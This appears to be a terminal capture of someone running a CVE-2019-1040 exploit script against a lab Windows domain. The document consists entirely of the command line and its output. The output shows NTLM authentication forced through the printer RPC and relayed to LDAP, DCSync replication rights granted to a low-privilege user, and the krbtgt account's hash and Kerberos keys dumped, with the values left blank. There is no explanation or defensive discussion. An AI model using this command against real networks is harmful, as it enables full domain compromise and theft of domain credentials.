 # evi1cg @ MacbookPro in ~/Pentest/domain/CVE-2019-1040 [18:51:26]
$ python CVE-2019-1040.py -ah 10.211.55.2 -u demo -p -d cgdomain.com -th 10.211.55.200 10.211.55.201 --just-dc-user krbtgt
CVE-2019-1040
[*] Setting up HTTP Server
[*] Setting up SMB Server
[*] Relay servers started, waiting for connection....
[*] Attempting to trigger authentication via rprn RPC at 10.211.55.201
[+] Bind OK
[*] Got handle
[*] SMBD-Thread-3: Received connection from 10.211.55.201, attacking target ldap://10.211.55.200
[+] Authenticating against ldap://10.211.55.200 as CGDOMAIN\EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 10.211.55.201, attacking target ldap://10.211.55.200
[-] Authenticating against ldap://10.211.55.200 as \ FAILED
[*] SMBD-Thread-6: Received connection from 10.211.55.201, attacking target ldap://10.211.55.200
[-] Authenticating against ldap://10.211.55.200 as \ FAILED
[*] Triggered RPC backconnect, this may or may not have worked
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Checking privs...
[*] Querying domain security descriptor
[+] Success! User demo now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:
krbtgt:aes128-cts-hmac-sha1-96:
krbtgt:des-cbc-md5:
[*] Cleaning up...